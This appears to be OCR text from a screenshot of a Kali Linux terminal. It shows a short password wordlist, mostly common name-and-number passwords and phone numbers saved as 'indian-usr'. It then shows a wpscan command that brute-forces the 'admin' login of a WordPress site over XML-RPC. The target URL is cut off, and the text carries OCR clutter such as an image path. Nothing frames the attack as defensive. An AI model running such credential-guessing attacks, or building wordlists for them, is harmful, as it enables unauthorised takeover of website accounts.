 1 2 3 4
01:32 PM
kali@kali: ~/Downloads
File Actions Edit View Help
Mohan@01
sanjay@123
9179001575
9559280810
Puspa@1059
8488
ANA@2013
Dilshad@1998
0944
Anj@2058
Airtel@1234567
5634
9993313311
manu2233
Mohd@123
Ajeet@1991
Amit123#
8484
Bajrang@123
abc@123
Ashish 2311
JP@1234
Prisha@9
┌──(kali㉿kali)-[~/Downloads]
└─$ nano indian-usr
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo wpscan --password-attack xmlrpc -t 10 -U admin -P indian-usr --url http:// m